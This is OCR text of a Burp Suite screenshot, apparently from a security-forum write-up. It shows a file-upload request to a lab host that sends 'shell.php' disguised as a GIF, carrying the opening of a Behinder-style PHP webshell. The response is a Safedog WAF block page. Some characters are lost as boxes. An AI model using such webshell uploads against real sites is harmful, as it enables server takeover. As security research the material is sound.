 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 955
-----------------------------4040111351433
Content-Type: image/gif
Content-Disposition: form-data; name="file";
filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:02:22 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done
3,106 bytes | 5 millis
先知社区